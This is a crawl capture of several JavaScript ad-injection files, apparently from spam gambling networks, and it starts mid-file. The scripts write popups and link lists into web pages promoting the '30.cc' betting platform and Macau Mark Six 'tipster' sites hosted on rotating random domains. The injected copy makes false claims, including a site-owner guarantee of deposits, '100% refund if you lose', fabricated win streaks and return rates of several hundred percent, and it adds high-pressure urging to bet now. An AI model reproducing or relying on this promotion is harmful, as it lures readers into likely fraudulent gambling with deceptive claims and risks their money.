                await this.checkPeriod();
            }
            document.querySelector(`#img-tabs__${this.id} .img-tabs__header`).innerHTML = this.generateHeader();
            document.querySelector(`#img-tabs__${this.id} .img-tabs__content`).innerHTML = this.generateContent();
            this.bindEvents();
            // this.bindEvents();
        }
    }
}

new window.ImgTabsAuto({
    id: document.currentScript.getAttribute("id"),
    imgs: document.currentScript.getAttribute("imgs")?.split(",") || [],
    position: document.currentScript.getAttribute("position"),
    height: document.currentScript.getAttribute("height"),
    no: document.currentScript.getAttribute("no"),
    prevYearNo: document.currentScript.getAttribute("prevYearNo"),
    image: document.currentScript.getAttribute("image")
});


--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/assets/popup_html.js?v3
body_size: 2725
content:
// Popup button HTML
const popupBtnHTML = `
  <div class="tz1Btn">
    <a href="${pt.link}" target="_blank">
      <img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_redbag.gif" />
      <img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_touzhu2.gif" style="margin-top:5px" />
      <div id="hbnum"></div>
    </a>
    <span id="tz1BtnClose" onclick="this.parentNode.style.display = 'none'">关闭 x </span>
  </div>
`;

// Write styles and popup button to document
document.writeln(popupBtnHTML);

const popupHTML2 = `
    <div class="oop-cpt2" id="oop-cpt2">
    <div id="oop-cpt" class="oop-cpt">
        <div class="oop-cpt-bd">
           <span class="oop-cpt-close" onclick="closePopup()">
              <font style="font-size:28px;line-height:0">×</font>
            </span>
                   <div class="keen-slider" id="popupKeenSlider">

                   <div class="keen-slider__slide">
                    <a target="_blank" href="${pt.link}" style="text-decoration: none;" onclick="closePopup()">
                        <img id="jishu_popUpImg" src="${_cdn[0]}/image/30cc_popup.gif" width="100%" style="vertical-align:middle;height:100%;max-height:430px" />
                    </a>
                </div>
                <div class="keen-slider__slide">
                    <a target="_blank" href="${pt.link}" style="text-decoration: none;" onclick="closePopup()">
                        <div class="oop-cpt-con">
                            <div class="oop-cpt-tzg7"> 站长担保 </div>
                            <div class="oop-cpt-con1" style="padding:2px 5px;font-size:13px;">本论坛担保的30.cc网投，经典传奇12载，见证品牌硬实力！都担保真正有实力大平台，资金本站全程担保，放心投大胆赢！存取款有问题联系站长！</div>
                            <div class="oop-cpt-con1" style="width:310px;display:none;"><div style="color:yellow;background:red;padding:0 10px;font-size:31px;line-height:57px;font-family:-apple-system, BlinkMacSystemFont, 'PingFang SC','Helvetica Neue',STHeiti,'Microsoft Yahei',Tahoma,Simsun,sans-serif">双节活动火爆开启！</div></div>
                            <div class="oop-cpt-con2-tit"><span>全</span> <span>网</span> <span>公</span> <span>认</span> <span>好</span>
                                <span>平</span> <span>台</span> <span>行</span> <span>业</span> <span>标</span> <span>杆</span></div>
                            <div class="oop-cpt-con2-logo">
                                <img src="${_cdn[0]}/image/30cc_logo_s.png">
                                <div class="oop-cpt-con2-logol" style="display:none">
                                    <font color="#0e66ec">30</font>
                                    <font color="#1fb91f">.cc</font>
                                </div>
                            </div>
                            <div class="oop-cpt-con3">
                                <table width="100%" border="1">
                                    <tbody>
                                        <tr>
                                            <th>港澳六合彩</th>
                                            <th>钱包/快充</th>
                                            <th>不中包赔</th>
                                        </tr>
                                        <tr>
                                            <td>特码<font color="red" style="font-size: 18px;">58</font>倍</td>
                                            <td>
                                                <font color="red" style="font-size: 18px;">1.5%-8%</font>
                                            </td>
                                            <td>
                                                <font color="red" style="font-size: 18px;">100%</font>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                                <div class="oop-cpt-con4" style="padding:5px 0px"><span><span
                                            style="background:#EB5C20;border: 1px solid;" class="reg">首存1送68元+二存返利30天</span></span>
                                </div>
                                <table width="100%" border="1">
                                    <tbody>
                                        <tr>
                                            <td>点击进入<font color="red" style="font-size: 16px;">港澳六合</font><br>
                                                <font color="blue">3090.com</font>
                                            </td>
                                            <td width="50%">点击进入<font color="red" style="font-size: 16px;">PG电子</font><br>
                                                <font color="blue">3090.vip</font>
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>点击进入<font color="red" style="font-size: 16px;">开元棋牌</font><br>
                                                <font color="blue">30345.com</font>
                                            </td>
                                            <td>点击进入<font color="red" style="font-size: 16px;">PA真人</font><br>
                                                <font color="blue">30100.com</font>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <div class="oop-cpt-con4" style="font-size:15px;font-weight: bold;">
                                博彩首选！超高赔率！ 超值信誉！
                            </div>
                        </div>
                    </a>
                </div>
                
            </div>
                    <div class="keen-slider__dots" id="popupKeenSliderDots" style="text-align:center"></div>
                    <div class="oop-cpt-btns"><a onclick="closePopup()" href="${pt.link}" target="_blank" style="flex-grow: 1;color:red" >立即投注</a><a onclick="closePopup()" style="flex-grow: 1">关闭窗口 × </a></div>
                </div>
            </div>
        </div>
    </div>
    </div>
`;

const popupContainer = document.createElement("div");
popupContainer.innerHTML = popupHTML2;
document.body.appendChild(popupContainer);

// Add click outside to close popup
function handlePopupOutsideClick(e) {
    const popupBg = document.getElementById("oop-cpt2");
    const popupContent = document.getElementById("oop-cpt");
    if (!popupBg || !popupContent) return;
    // Only close if click is on the background, not inside the popup content
    if (popupBg.style.display === "none" || popupContainer.style.display === "none") return;
    if (e.target === popupBg) {
        closePopup();
    }
}
document.addEventListener("mousedown", handlePopupOutsideClick);

let keenSliderInstance = null;
function createKeenSlider() {
    if (keenSliderInstance) return;
    if (typeof KeenSlider !== "undefined") {
        keenSliderInstance = new KeenSlider("#popupKeenSlider", {
            loop: true,
            slides: { perView: 1 },
            duration: 600,
            drag: true,
            created(s) {
                const dots = document.getElementById("popupKeenSliderDots");
                if (dots) {
                    dots.innerHTML = "";
                    for (let i = 0; i < s.track.details.slides.length; i++) {
                        const dot = document.createElement("button");
                        dot.style.margin = "0 4px";
                        dot.style.width = "8px";
                        dot.style.height = "8px";
                        dot.style.borderRadius = "50%";
                        dot.style.border = "none";
                        dot.style.background = i === s.track.details.rel ? "#137aee" : "#ccc";
                        dot.addEventListener("click", (e) => {
                            e.stopPropagation();
                            s.moveToIdx(i);
                        });
                        dots.appendChild(dot);
                    }
                }
            },
            slideChanged(s) {
                const dots = document.getElementById("popupKeenSliderDots");
                if (dots) {
                    Array.from(dots.children).forEach((dot, idx) => {
                        dot.style.background = idx === s.track.details.rel ? "#137aee" : "#ccc";
                    });
                }
            },
            autoplay: false
        });
        setInterval(() => {
            if (keenSliderInstance) {
                keenSliderInstance.next();
            }
        }, 5000);
    } else {
        setTimeout(createKeenSlider, 100);
    }
}
createKeenSlider();
// const secdownElm = document.getElementById("second");
// let countdown = 12;
// let intervalId = setInterval(() => {
//     countdown--;
//     if (secdownElm) {
//         secdownElm.innerHTML = `${countdown}秒`;
//     }
//     if (countdown <= 0) {
//         closePopup();
//     }
// }, 1000);

var hbnumArr = [0,0,0,0,0,0,0,0,1,2,3,3,3,4,4,4,4,5,5,6,7,8,9,10,11]
var hbnum = (new Date().getHours()+hbnumArr[new Date().getHours()])*1321 + new Date().getMinutes()*17;
const hbnumElm = document.getElementById("hbnum");
hbnumElm.innerHTML = `${hbnum}`;

// Close popup function
function closePopup() {
    popupContainer.style.display = "none";
    // clearInterval(intervalId);
    countdown = 12;
}

--- FILE ---
content_type: application/javascript
request_url: https://vhimg1.ptallenvery.com/443303/lk8.js
body_size: 289
content:
document.writeln(`<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu8 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu8 {
    animation:.5s infinite effectScale
}
.buxiang8 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
table.hs8 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs8 td:nth-child(odd) {
width: 40%;
}
} 
</style>

<table style="background-color: #dfecdea3;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;border:0px">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00803b'>你总说“再观望一下这份资料”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#795548'>但机会不会等你</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#ff9800'>别人都领了、中了、提了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>❗这时候你还在犹豫？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>点我一下，换一场结果 👉 [立即领取]</font></a>")</script>
</td></tr>
</table>

<table class="hs8" style="background-color: #dfecdea3;width: 100%">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;border:0px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang8'>不想试试</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border:0px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#27AE60;display:inline-block;border-radius:8px'><button class='lingqu8'>资料+彩金一起拿</button></a>")</script></font></td></tr>
</table>
`)

--- FILE ---
content_type: text/javascript
request_url: https://otc.edgobase.com/file/tz_am.js?v=11913
body_size: 2456
content:
document.writeln(`<style>.ampost-list ul{padding:0;margin:0}.ampost-list li{list-style:none;border:0}.ampost-list ul{padding:0;margin:0;background-color:#fff}.ampost-list li{list-style:none;border:0}.ampost-list .danbao li{padding-left:2px}.ampost-list .danbao li{line-height:55px}.ampost-list .danbao li a{display:flex;justify-content:left;align-items:center;width:100%}.ampost-list .danbao li .danbao_l{border-radius:4px;margin-right:6px}.ampost-list .danbao li .danbao_r{border-bottom:1px solid #f5f2f2}.ampost-list .danbao li .danbao_r span{color:#03ac58;font-size:15px}.ampost-list .uls{padding-top:8px}.ampost-list .uls a{display:flex;justify-content:space-between;align-items:center}.ampost-list .uls{position:relative;font-size:14px;background-color:#fff}.ampost-list .uls li{line-height:24px;margin-bottom:12px;list-style:none;padding-left:4px}.ampost-list .uls li:last-child{margin-bottom:0}.ampost-list .uls .jp_l img{display:block;background-image:none;vertical-align:top;width:80%}.ampost-list .uls .jp_r{padding-bottom:6px;border-bottom:1px solid #f5f2f2}.ampost-list .xuhao_l{text-align:center}.ampost-list .xuhao_l .numbertxt{font-size:16px;color:#fff;font-weight:400}.ampost-list .xuhao_r{display:block;padding-bottom:6px;border-bottom:1px solid #f5f2f2}.ampost-list .xuhao_r_am{border-bottom:1px solid #f5f2f2}.ampost-list .xuhao_r_xg{border-bottom:1px solid red}.ampost-list .toptxt,.ampost-list .bottomtxt{display:flex;justify-content:space-between;align-items:center}.ampost-list .toptxt .name-text{color:#747474}.ampost-list .toptxt .lv{color:#6811f1}.ampost-list .bottomtxt .qishu{color:#1a1a1a}.ampost-list .bottomtxt .qishu .amtitle{color:#03ac58}.ampost-list .bottomtxt .qishu .xgtitle{color:#e70a0a}.ampost-list .bottomtxt .qishu .zb{width:15px;display:inline-block}.ampost-list .bottomtxt .qishu .zb img{width:100%;display:inline}.ampost-list .bottomtxt .zhong{color:red;font-size:14px}.ampost-list .tie{background:#03ac58;font-size:10px;color:#fff;border-radius:5px;text-align:center;padding:2px;margin-left:2px}.clearfix:after{content:"";display:table;clear:both}@media (min-width:320px){.ampost-list .xuhao_l .numbertxt{font-size:13px}.ampost-list .uls .jp_l{width:10%}.ampost-list .uls .jp_r{width:90%}.ampost-list .xuhao_l{width:22px;height:22px;line-height:22px;margin-left:6px;background-color:#03ac58;border-radius:50%}.ampost-list .xuhao_r{width:90%}.ampost-list .danbao li .danbao_l{width:10%}.ampost-list .danbao li .danbao_r{width:90%;text-align:left}.ampost-list .danbao li .danbao_r img{width:10%}}@media (min-width:640px){.ampost-list .xuhao_l .numbertxt{font-size:15px}.ampost-list .uls .jp_l{width:5%}.ampost-list .uls .jp_r{width:94%}.ampost-list .xuhao_l{width:27px;line-height:27px;height:27px;margin-left:9px;background-color:#0e9848;border-radius:50%}.ampost-list .xuhao_r{width:94%}.ampost-list .danbao li .danbao_l{width:5%}.ampost-list .danbao li .danbao_r{width:95%}.ampost-list .danbao li .danbao_r img{width:5%}}</style>

<div class="ampost-list"><ul class="danbao">


<li><a target="_blank" href="`+pt.link+`"><div class="danbao_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/30cc_logo.png" width="35" height="35"></div><div class="danbao_r"><span>【30.cc娱乐】首存1送68元+二存返利30天</span></div></a></li>
<li><a target="_blank" href="`+pt_link+`"><div class="danbao_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/jc_logo.png" width="35" height="35"></div><div class="danbao_r"><span>【吉彩网】存款赠送高达送21%,天天反水30%</span></div></a></li>
<li><a target="_blank" href="`+pt2_link+`"><div class="danbao_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/mc_logo.png" width="35" height="35"></div><div class="danbao_r"><span>【美彩网】首充送8888元注册免费抢大额红包</span></div></a></li>
<li><a target="_blank" href="`+pt9_link+`"><div class="danbao_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/yc_logo.png" width="35" height="35"></div><div class="danbao_r"><span>【億彩网】注册赠送6713元存款笔笔赠送30%</span></div></a></li>


</ul>




<ul class="uls">



<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.6jw4afrxpl.help/gsb/16.html#toutiao"><div class="jp_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/No1.png" alt="1"></div><div class="jp_r"><div class="toptxt"><p class="name-text">白龙鱼服<span class="tie">已发帖</span></p><p class="lv">回报率518%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb1.png" alt=""></div>天地中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb1.png" alt=""></div></div><p class="zhong">【12中12】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.pdybkkkyc6.help/gsb/13.html#toutiao"><div class="jp_l"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/No2.png" alt="1"></div><div class="jp_r"><div class="toptxt"><p class="name-text">一步一计<span class="tie">已发帖</span></p><p class="lv">回报率696%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb2.png" alt=""></div>五尾中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb2.png" alt=""></div></div><p class="zhong">【11中11】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.nmuoud25jw.click/gsb/06.html#toutiao"><div class="jp_l"><img valign="middle" src="https://vhimg1.ptallenvery.com/imgxinde/No3.png" alt="1"></div><div class="jp_r"><div class="toptxt"><!-- -----------><p class="name-text">倾国倾城<span class="tie">已发帖</span></p><p class="lv">回报率530%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb3.png" alt=""></div>单双14码<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb3.png" alt=""></div></div><p class="zhong">【11中11】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.9nb6wuiaj5.click/gsb/04.html#toutiao"><div class="xuhao_l"><span class="numbertxt">4</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">乌云密布<span class="tie">已发帖</span></p><p class="lv">回报率868%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>二头中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【09中09】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.04kug26oqv.click/gsb/07.html#toutiao"><div class="xuhao_l"><span class="numbertxt">5</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">明目张胆<span class="tie">已发帖</span></p><p class="lv">回报率368%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>两季中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【07中07】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.taz3jsptr4.help/gsb/01.html#toutiao"><div class="xuhao_l"><span class="numbertxt">6</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">静听花开<span class="tie">已发帖</span></p><p class="lv">回报率506%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>单双中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【12中11】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.pu7dm2wc1d.help/gsp/20.html#toutiao"><div class="xuhao_l"><span class="numbertxt">7</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">先意承志<span class="tie">已发帖</span></p><p class="lv">回报率218%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>胆大胆小<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【12中11】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.rznqcz1zkp.cyou/bbs/12.html#toutiao"><div class="xuhao_l"><span class="numbertxt">8</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">东北一家<span class="tie">已发帖</span></p><p class="lv">回报率230%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>阴阳中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【12中11】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.tgme8z7swt.help/gsb/16.html#toutiao"><div class="xuhao_l"><span class="numbertxt">9</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">今非昔比<span class="tie">已发帖</span></p><p class="lv">回报率520%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>合数大小<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【10中09】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.grt9ajjqo5.help/gsb/19.html#toutiao"><div class="xuhao_l"><span class="numbertxt">10</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">犹恐失之<span class="tie">已发帖</span></p><p class="lv">回报率335%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>平特一尾<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【15中13】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.hdclei2mej.help/gsb/35.html#toutiao"><div class="xuhao_l"><span class="numbertxt">11</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">笑看风云<span class="tie">已发帖</span></p><p class="lv">回报率262%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>平特一肖<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【14中12】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.tiec1890c9.help/gsb/14.html#toutiao"><div class="xuhao_l"><span class="numbertxt">12</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">相约顶峰<span class="tie">已发帖</span></p><p class="lv">回报率210%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>大小中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【12中10】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.3ah1n4evb5.cyou/gsb/09.html#toutiao"><div class="xuhao_l"><span class="numbertxt">13</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">花开富贵<span class="tie">已发帖</span></p><p class="lv">回报率379%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>传奇五合<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【22中19】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.taz3jsptr4.help/gsb/23.html#toutiao"><div class="xuhao_l"><span class="numbertxt">14</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">遇见神鹿<span class="tie">已发帖</span></p><p class="lv">回报率190%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>男女出特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【42中36】</p></div></div></a></li>
<li><a target="_blank" href="https://`+jy.siteid+`tz`+subdomain+`.ehptnjg9pu.cyou/gsb/36.html#toutiao"><div class="xuhao_l"><span class="numbertxt">15</span></div><div class="xuhao_r"><div class="toptxt"><!-- --------------------------------------------------------><p class="name-text">琴声瑟月<span class="tie">已发帖</span></p><p class="lv">回报率588%</p></div><div class="bottomtxt"><div class="qishu">`+am_no+`期:<span class="amtitle">澳门六合</span><div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div>⑦肖中特<div class="zb"><img valign="middle" class="lazyload" src="https://vhimg1.ptallenvery.com/imgxinde/zb4.png" alt=""></div></div><p class="zhong">【58中48】</p></div></div></a></li>



































































































































































































































































































 




























</ul></div>`);

--- FILE ---
content_type: application/javascript
request_url: https://a1094n.rnztdoq0dr.help/lienket.js
body_size: 3860
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  
 document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.99rll6mxvl.cyou/#777428.com">${am_no}期：澳门金多宝网三肖六码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.n3vee90v15.click/#777428.com">${am_no}期：澳门春宫图网复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.w7yagm5j3f.click/#777428.com">${am_no}期：澳门皇博神算七肖中特已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.grt9ajjqo5.help/#777428.com">${am_no}期：澳门天线宝宝网单双再连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.0r00trddnt.help/#777428.com">${am_no}期：澳门港澳大桥网前后再连中19期✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.oxduboxloh.help/#777428.com">${am_no}期：澳门老鼠报网五肖中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.qmdlfsym0x.click/#777428.com">${am_no}期：澳门六合神童网高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.bb40dtq5ha.click/#777428.com">${am_no}期：澳门妈祖显灵合数大小已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.vlx76w70zs.cyou/#777428.com">${am_no}期：澳门幽默玄机大小中特连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.lucilipiq0.cyou/#777428.com">${am_no}期：澳门亿万富翁左右中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.1kuyhwv1u3.click/#777428.com">${am_no}期：澳门三十六计④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.fq2u79g530.click/#777428.com">${am_no}期：澳门小神童论坛精彩资料已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.j9xqmwkjrb.click/#777428.com">${am_no}期：澳门姜太公论坛✔现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.bajxtn9tdr.click/#777428.com">${am_no}期：澳门十赌九赢网黑白中特连连中✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.dffgdund5i.click/#777428.com">${am_no}期：澳门小黄人幽默合数单双连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：天天抢红包最佳手气可得3090元✔</a></li>
<div class="clearfix"></div></ul></div>`)
}

/**
 * 
 */
function load_link1() {
  document.writeln(`
<div class="box1 pad1">
<table class="ziliao ziliao1">

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lov3a0sfsj.cyou/#777428" target="_blank"><font color="#06fadf">神鹰报码网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7d0nnjf64r.click/#777428" target="_blank"><font color="#06fadf">值日生肖网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.di02edbbza.click/#777428" target="_blank"><font color="#06fadf">澳门公益网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yz9sjvulc3.click/#777428" target="_blank"><font color="#06fadf">澳门醉八仙</font></a>')</script></td>
</tr>

<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.djy2h9u98i.help/#777428" target="_blank"><font color="#06fadf">金多宝论坛</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ftam4cv75k.help/#777428" target="_blank"><font color="#06fadf">澳门小诸葛</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ayj4r8wrlv.cyou/#777428" target="_blank"><font color="#06fadf">六合风莲网</font></a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w0m5cop282.help/#777428" target="_blank"><font color="#06fadf">跑狗玄机网</font></a>')</script></td>
</tr>

